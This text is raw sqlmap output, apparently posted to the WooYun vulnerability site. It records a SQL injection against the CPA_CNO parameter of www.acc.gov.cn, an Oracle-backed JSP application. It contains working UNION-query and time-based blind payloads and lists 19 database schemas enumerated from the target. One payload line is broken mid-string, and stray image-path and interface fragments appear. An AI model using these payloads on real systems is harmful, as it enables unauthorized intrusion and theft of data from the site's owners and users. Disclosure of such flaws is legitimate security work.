 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: CPA_CNO
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: CPA_CNO=310000072984 UNION ALL SELECT CHR(58)||CHR(108)||CHR(100)||CHR(99)||CHR(58)||CHR(88)||CHR(83)||CHR(116)||CHR(87)||CHR(118)||CHR(67)||C
||CHR(105)||CHR(97)||CHR(107)||CHR(58), NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: CPA_CNO=310000072984 AND 4945=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(113)||CHR(67)||CHR(106),5)
---
[12:32:56] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[12:32:56] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[12:32:56] [INFO] fetching database (schema) names
粘贴(P)
available databases [19]:
[*] CPAMS
[*] CPAPORTAL
[*] CTXSYS
[*] CZBJD
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] LCXBRL9999
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[12:32:56] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\Bin\output\www.acc.gov.cn'
[*] shutting down at 12:32:56
[root@Hacker~]# Sqlmap
www.wooyun.org